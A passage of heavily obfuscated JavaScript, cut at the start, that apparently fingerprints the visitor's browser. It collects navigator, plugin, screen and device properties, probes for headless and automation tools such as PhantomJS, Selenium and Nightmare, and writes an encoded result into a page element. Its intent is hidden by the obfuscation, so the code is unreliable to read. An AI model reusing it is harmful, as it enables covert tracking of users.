'\x73\x35\x7a\x64')]]=_0x1961b4[_0x9f7d('0x9c', '\x73\x46\x2a\x4c')](_0x5ab2b1,_0x1961b4[_0x9f7d('0x9d', '\x25\x44\x79\x28')](_0x4d9350,_0x9f7d('0x9e', '\x76\x41\x26\x73')));}}catch(_0x98206a){_0xb03402[_0xb03402[_0x9f7d('0x9f', '\x4a\x6d\x50\x42')]]=_0x1961b4[_0x9f7d('0xa0', '\x47\x46\x73\x31')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xa1', '\x2a\x35\x55\x4f')](_0x4d9350,_0x9f7d('0xa2', '\x23\x36\x56\x31')));}break;case _0x9f7d('0xa3', '\x23\x5d\x54\x25'):try{try{_0x2687c4=_0x1961b4[_0x9f7d('0xa4', '\x25\x44\x79\x28')](_0x30082d);if(_0x1961b4[_0x9f7d('0xa5', '\x5b\x4f\x6b\x47')](typeof _0x2687c4,_0x9f7d('0xa6', '\x5b\x4f\x6b\x47'))){_0xb03402[_0xb03402[_0x9f7d('0xa7', '\x29\x6c\x42\x57')]]=_0x1961b4[_0x9f7d('0xa8', '\x2a\x58\x34\x67')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xa9', '\x24\x4e\x74\x49')](_0x4d9350,_0x9f7d('0xaa', '\x5d\x23\x4f\x47')));}else if(_0x1961b4[_0x9f7d('0xab', '\x5a\x55\x4a\x5e')](_0x2687c4,null)){_0xb03402[_0xb03402[_0x9f7d('0xac', '\x47\x46\x73\x31')]]=_0x1961b4[_0x9f7d('0xad', '\x39\x5d\x4c\x58')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xae', '\x51\x28\x47\x48')](_0x4d9350,_0x9f7d('0xaf', '\x73\x46\x2a\x4c')));}else{_0xb03402[_0xb03402[_0x9f7d('0xb0', '\x23\x78\x26\x49')]]=_0x1961b4[_0x9f7d('0xb1', '\x65\x72\x72\x64')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xb2', '\x24\x4e\x74\x49')](_0x1961b4[_0x9f7d('0xb3', '\x71\x74\x51\x65')](_0x4d9350,'\x3d'),_0x2687c4[_0x9f7d('0xb4', '\x73\x35\x7a\x64')]()));}}catch(_0x408f12){_0xb03402[_0xb03402[_0x9f7d('0xb5', '\x72\x65\x64\x39')]]=_0x1961b4[_0x9f7d('0xb6', '\x4d\x49\x4d\x63')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xb7', '\x48\x25\x4c\x24')](_0x4d9350,_0x9f7d('0xb8', '\x5d\x23\x4f\x47')));break;}break;}catch(_0x49b367){_0xb03402[_0xb03402[_0x9f7d('0xb9', '\x44\x73\x58\x32')]]=_0x1961b4[_0x9f7d('0xba', '\x25\x5a\x2a\x5d')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xbb', '\x34\x4f\x70\x47')](_0x1961b4[_0x9f7d('0xbc', '\x73\x33\x32\x30')](_0x4d9350,'\x3d'),_0x49b367));}break;case _0x9f7d('0xbd', '\x5a\x55\x4a\x5e'):try{var _0x3dbf1e=_0x9f7d('0xbe', '\x36\x21\x61\x39')[_0x9f7d('0xbf', '\x4e\x4a\x79\x36')]('\x7c'),_0x64e737=0x0;while(!![]){switch(_0x3dbf1e[_0x64e737++]){case'\x30':for(var _0x31c127=0x0;_0x1961b4[_0x9f7d('0xc0', '\x39\x26\x6d\x39')](_0x31c127,_0xe5e764[_0x9f7d('0xc1', '\x29\x6c\x42\x57')][_0x9f7d('0x69', '\x24\x65\x23\x56')]);_0x31c127++){var _0x27e95c=_0x9f7d('0xc2', '\x5a\x55\x4a\x5e')[_0x9f7d('0xc3', '\x36\x21\x61\x39')]('\x7c'),_0x1c0b50=0x0;while(!![]){switch(_0x27e95c[_0x1c0b50++]){case'\x30':var _0x30bbc6=_0xe5e764[_0x9f7d('0xc4', '\x25\x5a\x2a\x5d')][_0x31c127][_0x9f7d('0xc5', '\x62\x62\x4b\x24')];continue;case'\x31':if(_0x1961b4[_0x9f7d('0xc6', '\x4c\x32\x57\x31')](typeof _0xe5e764[_0x9f7d('0xc7', '\x39\x5d\x4c\x58')][_0x31c127],_0x9f7d('0xa6', '\x5b\x4f\x6b\x47'))){_0xb03402[_0xb03402[_0x9f7d('0xc8', '\x2a\x58\x34\x67')]]=_0x1961b4[_0x9f7d('0xc9', '\x39\x5d\x4c\x58')](_0x5ab2b1,_0x9f7d('0xca', '\x47\x21\x5a\x55'));break;}continue;case'\x32':if(_0x1961b4[_0x9f7d('0xcb', '\x28\x39\x6e\x38')](_0x94a904[_0x9f7d('0xcc', '\x37\x46\x71\x72')](_0x39957f),0x0)){_0x94a904[_0x9f7d('0xcd', '\x73\x35\x7a\x64')](_0x39957f);}continue;case'\x33':if(_0x1961b4[_0x9f7d('0xce', '\x34\x5b\x57\x25')](typeof _0x30bbc6,_0x9f7d('0xcf', '\x73\x6c\x68\x4a'))){_0x39957f=_0x9f7d('0xd0', '\x71\x74\x51\x65');}else if(_0x1961b4[_0x9f7d('0xd1', '\x47\x46\x73\x31')](_0x30bbc6[_0x9f7d('0xd2', '\x55\x29\x62\x5d')]('\x2e')[_0x9f7d('0xd3', '\x2a\x35\x55\x4f')],0x1)){_0x39957f=_0x30bbc6[_0x9f7d('0x8c', '\x24\x65\x23\x56')]('\x2e')[_0x9f7d('0xd4', '\x47\x21\x5a\x55')]();}continue;case'\x34':var _0x39957f=_0x9f7d('0xd5', '\x34\x5b\x57\x25');continue;}break;}}continue;case'\x31':try{var _0x3dffb2=_0xe5e764[_0x9f7d('0xd6', '\x5a\x55\x4a\x5e')][_0x9f7d('0xd7', '\x36\x21\x61\x39')];if(_0x1961b4[_0x9f7d('0xd8', '\x23\x36\x56\x31')](_0x3dffb2,0x0)||_0x1961b4[_0x9f7d('0xd9', '\x4f\x59\x39\x70')](_0x3dffb2,null)){_0xb03402[_0xb03402[_0x9f7d('0x64', '\x39\x26\x6d\x39')]]=_0x1961b4[_0x9f7d('0xda', '\x5a\x46\x56\x26')](_0x5ab2b1,_0x9f7d('0xdb', '\x2a\x35\x55\x4f'));break;}}catch(_0x172360){_0xb03402[_0xb03402[_0x9f7d('0x93', '\x4c\x32\x57\x31')]]=_0x5ab2b1(_0x9f7d('0xdc', '\x2a\x58\x34\x67'));break;}continue;case'\x32':for(var _0x31c127=0x0;_0x1961b4[_0x9f7d('0xdd', '\x6e\x35\x71\x70')](_0x31c127,_0x94a904[_0x9f7d('0xde', '\x24\x4e\x74\x49')]);_0x31c127++){_0xb03402[_0xb03402[_0x9f7d('0xdf', '\x34\x4f\x70\x47')]]=_0x1961b4[_0x9f7d('0xe0', '\x36\x21\x61\x39')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xe1', '\x64\x24\x58\x6a')](_0x9f7d('0xe2', '\x73\x46\x2a\x4c'),_0x94a904[_0x31c127]));}continue;case'\x33':try{_0x31c127=_0x94a904[_0x9f7d('0xe3', '\x48\x25\x4c\x24')]('\x69');}catch(_0x5b21c9){_0xb03402[_0xb03402[_0x9f7d('0x3f', '\x4d\x46\x34\x47')]]=_0x1961b4[_0x9f7d('0xe4', '\x23\x5d\x54\x25')](_0x5ab2b1,_0x9f7d('0xe5', '\x37\x46\x71\x72'));break;}continue;case'\x34':var _0x94a904=[];continue;}break;}}catch(_0x2bb593){_0xb03402[_0xb03402[_0x9f7d('0xb5', '\x72\x65\x64\x39')]]=_0x1961b4[_0x9f7d('0xe6', '\x4c\x53\x55\x75')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xe7', '\x2a\x35\x55\x4f')](_0x9f7d('0xe8', '\x47\x21\x5a\x55'),_0x2bb593));}break;case _0x9f7d('0xe9', '\x71\x74\x51\x65'):if(_0x1961b4[_0x9f7d('0xea', '\x5d\x23\x4f\x47')](_0x4d9350,_0x9f7d('0xeb', '\x29\x6c\x42\x57'))){try{var _0x2c275b='';var _0x157134=navigator[_0x9f7d('0xec', '\x76\x41\x26\x73')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9f7d('0xed', '\x65\x72\x72\x64')](_0x157134)){_0x2c275b=_0x9f7d('0xee', '\x4f\x59\x39\x70');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9f7d('0xef', '\x48\x25\x4c\x24')](_0x157134)){_0x2c275b=_0x9f7d('0xf0', '\x47\x46\x73\x31');}else{_0x2c275b=_0x9f7d('0xf1', '\x5a\x46\x56\x26');}_0xb03402[_0xb03402[_0x9f7d('0xde', '\x24\x4e\x74\x49')]]=_0x1961b4[_0x9f7d('0xf2', '\x39\x26\x6d\x39')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xf3', '\x5a\x46\x56\x26')](_0x1961b4[_0x9f7d('0xf4', '\x62\x62\x4b\x24')](_0x4d9350,'\x3d'),_0x2c275b));}catch(_0xc95786){_0xb03402[_0xb03402[_0x9f7d('0xf5', '\x76\x41\x26\x73')]]=_0x1961b4[_0x9f7d('0xf6', '\x76\x41\x26\x73')](_0x5ab2b1,_0x1961b4[_0x9f7d('0xf7', '\x51\x28\x47\x48')](_0x4d9350,_0x9f7d('0xf8', '\x72\x65\x64\x39'))+_0xc95786[_0x9f7d('0xf9', '\x76\x41\x26\x73')]());}}break;}_0x1961b4[_0x9f7d('0xfa', '\x71\x74\x51\x65')](_0x37a7d8);}continue;case'\x38':var _0xb03402=new Array();continue;}break;}}var _0x2ea8c4=[[_0x9f7d('0xfb', '\x71\x74\x51\x65'),_0x9f7d('0xfc', '\x71\x74\x51\x65'),function(){return navigator;}],[_0x9f7d('0xfd', '\x4b\x6c\x49\x26'),_0x9f7d('0xfe', '\x29\x6c\x42\x57'),function(){return navigator[_0x9f7d('0xff', '\x24\x65\x23\x56')];}],[_0x9f7d('0x100', '\x5b\x48\x54\x6e'),_0x9f7d('0x101', '\x5a\x55\x4a\x5e'),function(){return navigator[_0x9f7d('0x102', '\x2a\x58\x34\x67')];}],[_0x9f7d('0x103', '\x5d\x23\x4f\x47'),_0x9f7d('0x104', '\x28\x39\x6e\x38'),function(){return _0x427e19[_0x9f7d('0x105', '\x73\x35\x7a\x64')](navigator[_0x9f7d('0x106', '\x4b\x6a\x31\x30')][_0x9f7d('0x7e', '\x25\x5a\x2a\x5d')],0x0);}],[_0x9f7d('0x107', '\x73\x6c\x68\x4a'),_0x9f7d('0x108', '\x36\x21\x61\x39'),function(){return navigator[_0x9f7d('0x109', '\x37\x46\x71\x72')];}],[_0x9f7d('0x10a', '\x4d\x49\x4d\x63'),_0x9f7d('0x10b', '\x5b\x4f\x6b\x47'),function(){return navigator[_0x9f7d('0x10c', '\x73\x46\x2a\x4c')];}],[_0x9f7d('0x10d', '\x73\x46\x2a\x4c'),_0x9f7d('0x10e', '\x34\x4f\x70\x47'),function(){}],[_0x9f7d('0x10f', '\x62\x68\x35\x57'),_0x9f7d('0x110', '\x23\x5d\x54\x25'),function(){var _0x2393ac=ActiveXObject;return _0x2393ac;}],[_0x9f7d('0x111', '\x73\x35\x7a\x64'),_0x9f7d('0x112', '\x23\x36\x56\x31'),function(){var _0x6d049e=webkitURL;return _0x6d049e;}],[_0x9f7d('0x113', '\x34\x5b\x57\x25'),_0x9f7d('0x114', '\x65\x72\x72\x64'),function(){var _0x566ac3=_phantom;return _0x566ac3;}],[_0x9f7d('0x115', '\x28\x39\x6e\x38'),_0x9f7d('0x116', '\x4c\x32\x57\x31'),function(){var _0x460be2=callPhantom;return _0x460be2;}],[_0x9f7d('0x117', '\x44\x73\x58\x32'),_0x9f7d('0x118', '\x73\x6c\x68\x4a'),function(){var _0x40db01=chrome;return _0x40db01;}],[_0x9f7d('0x119', '\x72\x65\x64\x39'),_0x9f7d('0x11a', '\x34\x5b\x57\x25'),function(){var _0x3ea5d8=yandex;return _0x3ea5d8;}],[_0x9f7d('0x11b', '\x4d\x46\x34\x47'),_0x9f7d('0x11c', '\x39\x26\x6d\x39'),function(){var _0x1e5dde=opera;return _0x1e5dde;}],[_0x9f7d('0x11d', '\x4c\x53\x55\x75'),_0x9f7d('0x11a', '\x34\x5b\x57\x25'),function(){var _0x2cffa8=opr;return _0x2cffa8;}],[_0x9f7d('0x11e', '\x5b\x48\x54\x6e'),_0x9f7d('0x11f', '\x76\x41\x26\x73'),function(){var _0x28bd6d=safari;return _0x28bd6d;}],[_0x9f7d('0x120', '\x34\x5b\x57\x25'),_0x9f7d('0x121', '\x36\x21\x61\x39'),function(){var _0x5c170f=awesomium;return _0x5c170f;}],[_0x9f7d('0x122', '\x29\x6c\x42\x57'),_0x9f7d('0x123', '\x2a\x58\x34\x67'),function(){var _0x475d6b=puffinDevice;return _0x475d6b;}],[_0x9f7d('0x124', '\x53\x64\x31\x4d'),_0x9f7d('0x125', '\x23\x78\x26\x49'),function(){var _0x443f1b=__nightmare;return _0x443f1b;}],[_0x9f7d('0x126', '\x23\x5d\x54\x25'),_0x9f7d('0x127', '\x4d\x49\x4d\x63'),function(){var _0xc6bf3c=domAutomation;return _0xc6bf3c;}],[_0x9f7d('0x128', '\x5d\x23\x4f\x47'),_0x9f7d('0x129', '\x25\x44\x79\x28'),function(){var _0x2f5e6b=domAutomationController;return _0x2f5e6b;}],[_0x9f7d('0x12a', '\x25\x5a\x2a\x5d'),_0x9f7d('0x12b', '\x5d\x23\x4f\x47'),function(){var _0x50071d=_Selenium_IDE_Recorder;return _0x50071d;}],[_0x9f7d('0x12c', '\x73\x6c\x68\x4a'),_0x9f7d('0x12d', '\x5b\x48\x54\x6e'),function(){return document[_0x9f7d('0x12e', '\x4f\x59\x39\x70')];}],[_0x9f7d('0x12f', '\x55\x29\x62\x5d'),_0x9f7d('0x130', '\x39\x5d\x4c\x58'),function(){return document[_0x9f7d('0x131', '\x62\x62\x4b\x24')];}],[_0x9f7d('0x132', '\x4c\x32\x57\x31'),_0x9f7d('0x133', '\x62\x62\x4b\x24'),function(){return process[_0x9f7d('0x134', '\x24\x65\x23\x56')];}],[_0x9f7d('0x135', '\x73\x46\x2a\x4c'),_0x9f7d('0x118', '\x73\x6c\x68\x4a'),function(){return global[_0x9f7d('0x136', '\x76\x41\x26\x73')];}],[_0x9f7d('0x137', '\x36\x21\x61\x39'),_0x9f7d('0x12b', '\x5d\x23\x4f\x47'),function(){return global[_0x9f7d('0x138', '\x55\x29\x62\x5d')];}],[_0x9f7d('0x139', '\x28\x39\x6e\x38'),_0x9f7d('0x114', '\x65\x72\x72\x64'),function(){return WebAssembly;}],[_0x9f7d('0x13a', '\x5b\x4f\x6b\x47'),_0x9f7d('0x13b', '\x53\x64\x31\x4d'),function(){return _0x427e19[_0x9f7d('0x13c', '\x39\x26\x6d\x39')](require,'\x66\x73');}],[_0x9f7d('0x13d', '\x25\x5a\x2a\x5d'),_0x9f7d('0x13e', '\x51\x28\x47\x48'),function(){return _0x427e19[_0x9f7d('0x13f', '\x64\x24\x58\x6a')](globalThis,global);}],[_0x9f7d('0x140', '\x34\x4f\x70\x47'),_0x9f7d('0x101', '\x5a\x55\x4a\x5e'),function(){return window[_0x9f7d('0x141', '\x73\x33\x32\x30')]();}],[_0x9f7d('0x142', '\x64\x24\x58\x6a'),_0x9f7d('0x143', '\x4f\x59\x39\x70'),function(){return navigator[_0x9f7d('0x144', '\x47\x46\x73\x31')];}],[_0x9f7d('0x145', '\x4c\x53\x55\x75'),_0x9f7d('0x133', '\x62\x62\x4b\x24'),function(){return navigator[_0x9f7d('0x146', '\x5a\x55\x4a\x5e')];}],[_0x9f7d('0x147', '\x6e\x35\x71\x70'),_0x9f7d('0x11a', '\x34\x5b\x57\x25'),function(){return navigator[_0x9f7d('0x148', '\x44\x73\x58\x32')];}],[_0x9f7d('0x149', '\x24\x65\x23\x56'),_0x9f7d('0x14a', '\x62\x68\x35\x57'),function(){return _0x427e19[_0x9f7d('0x14b', '\x24\x65\x23\x56')](navigator[_0x9f7d('0x14c', '\x73\x6c\x68\x4a')],'\x43');}],[_0x9f7d('0x14d', '\x25\x44\x79\x28'),_0x9f7d('0x14e', '\x48\x25\x4c\x24'),function(){window[_0x9f7d('0x14f', '\x4e\x4a\x79\x36')]=Object[_0x9f7d('0x150', '\x76\x41\x26\x73')](window);return window[_0x9f7d('0x151', '\x4f\x59\x39\x70')][_0x9f7d('0x152', '\x65\x72\x72\x64')];}],[_0x9f7d('0x153', '\x5a\x46\x56\x26'),_0x9f7d('0x154', '\x4d\x46\x34\x47'),function(){return _0x427e19[_0x9f7d('0x155', '\x76\x41\x26\x73')](window[_0x9f7d('0x156', '\x24\x65\x23\x56')],0x0);}],[_0x9f7d('0x157', '\x47\x46\x73\x31'),_0x9f7d('0xa3', '\x23\x5d\x54\x25'),function(){return _0x427e19[_0x9f7d('0x158', '\x36\x21\x61\x39')](window[_0x9f7d('0x159', '\x4c\x53\x55\x75')],0x0);}],[_0x9f7d('0x15a', '\x5a\x46\x56\x26'),_0x9f7d('0xfc', '\x71\x74\x51\x65'),function(){return window[_0x9f7d('0x15b', '\x5d\x23\x4f\x47')];}],[_0x9f7d('0x15c', '\x72\x65\x64\x39'),_0x9f7d('0x15d', '\x4c\x32\x57\x31'),function(){return window[_0x9f7d('0x15e', '\x34\x5b\x57\x25')][_0x9f7d('0x15f', '\x51\x28\x47\x48')]();}],[_0x9f7d('0x160', '\x55\x29\x62\x5d'),_0x9f7d('0x161', '\x2a\x58\x34\x67'),function(){return _0x427e19[_0x9f7d('0x162', '\x24\x4e\x74\x49')](Boolean,_0x427e19[_0x9f7d('0x163', '\x23\x78\x26\x49')](typeof process,_0x9f7d('0x164', '\x5a\x46\x56\x26'))&&process[_0x9f7d('0x165', '\x62\x62\x4b\x24')]&&process[_0x9f7d('0x166', '\x53\x64\x31\x4d')][_0x9f7d('0x167', '\x5a\x55\x4a\x5e')]);}],[_0x9f7d('0x168', '\x24\x65\x23\x56'),_0x9f7d('0x169', '\x4e\x4a\x79\x36'),function(){return document[_0x9f7d('0x16a', '\x34\x5b\x57\x25')];}],[_0x9f7d('0x16b', '\x55\x29\x62\x5d'),_0x9f7d('0x16c', '\x64\x24\x58\x6a'),function(){return eval[_0x9f7d('0x16d', '\x64\x24\x58\x6a')]()[_0x9f7d('0x16e', '\x23\x36\x56\x31')];}],[_0x9f7d('0x16f', '\x4a\x6d\x50\x42'),_0x9f7d('0x170', '\x34\x5b\x57\x25'),function(){return navigator[_0x9f7d('0x171', '\x73\x46\x2a\x4c')][_0x9f7d('0x172', '\x62\x62\x4b\x24')];}],[_0x9f7d('0x173', '\x25\x44\x79\x28'),_0x9f7d('0x174', '\x34\x5b\x57\x25'),function(){return deviceType;}],[_0x9f7d('0x175', '\x23\x36\x56\x31'),_0x9f7d('0x176', '\x24\x65\x23\x56'),function(){return screen[_0x9f7d('0x177', '\x28\x39\x6e\x38')];}],[_0x9f7d('0x178', '\x44\x73\x58\x32'),_0x9f7d('0x101', '\x5a\x55\x4a\x5e'),function(){return screen[_0x9f7d('0x179', '\x4e\x4a\x79\x36')];}],[_0x9f7d('0x17a', '\x4c\x32\x57\x31'),_0x9f7d('0x11a', '\x34\x5b\x57\x25'),function(){var _0x3f3037=eoapi;return _0x3f3037;}],[_0x9f7d('0x17b', '\x4b\x6c\x49\x26'),_0x9f7d('0x17c', '\x4a\x6d\x50\x42'),function(){var _0x34dc8f=eoapi_VerifyThis;return _0x34dc8f;}],[_0x9f7d('0x17d', '\x73\x33\x32\x30'),_0x9f7d('0x133', '\x62\x62\x4b\x24'),function(){var _0x219bd4=eoapi_extInvoke;return _0x219bd4;}],[_0x9f7d('0x17e', '\x5a\x55\x4a\x5e'),_0x9f7d('0x17c', '\x4a\x6d\x50\x42'),function(){var _0x502f93=eoWebBrowserDispatcher;return _0x502f93;}],[_0x9f7d('0x17f', '\x2a\x58\x34\x67'),_0x9f7d('0x112', '\x23\x36\x56\x31'),function(){return window[_0x9f7d('0x180', '\x5b\x4f\x6b\x47')];}],[_0x9f7d('0x181', '\x24\x4e\x74\x49'),_0x9f7d('0x182', '\x4a\x6d\x50\x42'),function(){return _0x427e19[_0x9f7d('0x183', '\x28\x39\x6e\x38')](navigator[_0x9f7d('0x184', '\x39\x26\x6d\x39')][_0x9f7d('0xd', '\x37\x46\x71\x72')],0x2);}],[_0x9f7d('0x185', '\x23\x78\x26\x49'),_0x9f7d('0x170', '\x34\x5b\x57\x25'),function(){return _0x427e19[_0x9f7d('0x186', '\x76\x41\x26\x73')](navigator[_0x9f7d('0x187', '\x51\x28\x47\x48')][_0x9f7d('0xac', '\x47\x46\x73\x31')],0x2);}],[_0x9f7d('0x188', '\x23\x36\x56\x31'),_0x9f7d('0x189', '\x47\x21\x5a\x55'),function(){return window[_0x9f7d('0x18a', '\x29\x6c\x42\x57')];}],[_0x9f7d('0x18b', '\x55\x29\x62\x5d'),_0x9f7d('0x18c', '\x73\x6c\x68\x4a'),function(){return navigator[_0x9f7d('0x18d', '\x53\x64\x31\x4d')][_0x9f7d('0x18e', '\x55\x29\x62\x5d')][0x0][_0x9f7d('0x18f', '\x2a\x35\x55\x4f')];}],[_0x9f7d('0x190', '\x4d\x49\x4d\x63'),_0x9f7d('0x191', '\x5a\x46\x56\x26'),function(){return navigator[_0x9f7d('0x192', '\x39\x5d\x4c\x58')][_0x9f7d('0x193', '\x34\x4f\x70\x47')][0x1][_0x9f7d('0x194', '\x5b\x48\x54\x6e')];}],[_0x9f7d('0x195', '\x73\x6c\x68\x4a'),_0x9f7d('0x161', '\x2a\x58\x34\x67'),function(){return navigator[_0x9f7d('0x196', '\x29\x6c\x42\x57')][_0x9f7d('0x197', '\x29\x6c\x42\x57')][0x2][_0x9f7d('0x198', '\x23\x5d\x54\x25')];}],[_0x9f7d('0x199', '\x39\x26\x6d\x39'),_0x9f7d('0x19a', '\x5a\x46\x56\x26'),function(){return navigator[_0x9f7d('0x19b', '\x4e\x4a\x79\x36')][_0x9f7d('0x19c', '\x4f\x59\x39\x70')];}],[_0x9f7d('0x19d', '\x73\x33\x32\x30'),_0x9f7d('0x19e', '\x72\x65\x64\x39'),function(){return navigator[_0x9f7d('0x19f', '\x44\x73\x58\x32')];}],[_0x9f7d('0x1a0', '\x44\x73\x58\x32'),_0x9f7d('0x191', '\x5a\x46\x56\x26'),function(){return navigator[_0x9f7d('0x1a1', '\x4d\x46\x34\x47')][_0x9f7d('0x1a2', '\x24\x65\x23\x56')];}],[_0x9f7d('0x1a3', '\x34\x4f\x70\x47'),_0x9f7d('0x1a4', '\x5b\x48\x54\x6e'),function(){return navigator[_0x9f7d('0x196', '\x29\x6c\x42\x57')][_0x9f7d('0x1a5', '\x23\x5d\x54\x25')];}]];try{if(_0x46c847){try{_0x3b2a8d[_0x9f7d('0x1a6', '\x28\x39\x6e\x38')]=_0x427e19[_0x9f7d('0x1a7', '\x73\x35\x7a\x64')](_0x1d9d12,_0x46c847);}catch(_0x13d076){}}if(!_0x49a8b6[_0x9f7d('0x1a8', '\x29\x6c\x42\x57')])_0x49a8b6[_0x9f7d('0x1a9', '\x4c\x53\x55\x75')]=_0x42d1bb;_0x427e19[_0x9f7d('0x1aa', '\x4c\x53\x55\x75')](_0x37a7d8);var _0x505ebc=_0x9f7d('0x1ab', '\x5a\x55\x4a\x5e');_0x2ea8c4[_0x9f7d('0x1ac', '\x5d\x23\x4f\x47')]([_0x427e19[_0x9f7d('0x1ad', '\x5b\x48\x54\x6e')](_0x427e19[_0x9f7d('0x1ae', '\x44\x73\x58\x32')](_0x427e19[_0x9f7d('0x1af', '\x73\x33\x32\x30')]('\x27',_0x505ebc),'\x27'),_0x9f7d('0x1b0', '\x4c\x32\x57\x31')),_0x9f7d('0x1b1', '\x23\x36\x56\x31'),function(){return _0x505ebc[_0x9f7d('0x1b2', '\x4c\x53\x55\x75')]();}]);var _0x5281d7=_0x9f7d('0x1b3', '\x4c\x32\x57\x31');var _0x475fe1=0x4;while(--_0x475fe1){_0x5281d7=_0x427e19[_0x9f7d('0x1b4', '\x23\x36\x56\x31')](_0x5281d7[_0x9f7d('0x1b5', '\x2a\x35\x55\x4f')](0x1),_0x5281d7[0x0]);}var _0x442d7c=_0x5281d7;var _0x20b861=_0x427e19[_0x9f7d('0x1b6', '\x5b\x4f\x6b\x47')](_0x5281d7[_0x9f7d('0x1b7', '\x73\x46\x2a\x4c')],0x2);while(--_0x20b861){_0x442d7c=_0x427e19[_0x9f7d('0x1b8', '\x6e\x35\x71\x70')](_0x442d7c[_0x9f7d('0x1b9', '\x73\x6c\x68\x4a')](0x1),_0x442d7c[0x0]);}_0x427e19[_0x9f7d('0x1ba', '\x23\x78\x26\x49')](_0x3fb886,_0x427e19[_0x9f7d('0x1bb', '\x24\x4e\x74\x49')](_0x1e67ce,_0x2ea8c4));if(_0x288908){_0x2ea8c4[_0x9f7d('0x1bc', '\x2a\x58\x34\x67')]([_0x288908,_0x9f7d('0x1bd', '\x2a\x35\x55\x4f')]);_0x427e19[_0x9f7d('0x1be', '\x5a\x55\x4a\x5e')](_0x3fb886,_0x427e19[_0x9f7d('0x1bf', '\x2a\x58\x34\x67')](_0x1e67ce,_0x2ea8c4));}_0x26ba40[_0x9f7d('0x1c0', '\x76\x41\x26\x73')](_0x9f7d('0x1c1', '\x73\x46\x2a\x4c'))[_0x9f7d('0x1c2', '\x73\x35\x7a\x64')]=_0x427e19[_0x9f7d('0x1c3', '\x5a\x46\x56\x26')](_0x9f7d('0x1c4', '\x4e\x4a\x79\x36'),_0x49a8b6[_0x9f7d('0x1c5', '\x23\x36\x56\x31')][_0x9f7d('0x1c6', '\x29\x6c\x42\x57')]());}catch(_0x398e45){_0x26ba40[_0x9f7d('0x1c7', '\x4d\x49\x4d\x63')](_0x9f7d('0x1c8', '\x23\x5d\x54\x25'))[_0x9f7d('0x1c9', '\x64\x24\x58\x6a')]=_0x427e19[_0x9f7d('0x1ca', '\x29\x6c\x42\x57')](_0x9f7d('0x1cb', '\x23\x78\x26\x49'),_0x49a8b6[_0x9f7d('0x1cc', '\x48\x25\x4c\x24')](_0x398e45[_0x9f7d('0x1cd', '\x2a\x35\x55\x4f')]));}finally{if(_0x46c847)_0x3b2a8d[_0x9f7d('0x1ce', '\x2a\x35\x55\x4f')]=_0x46c847;}}());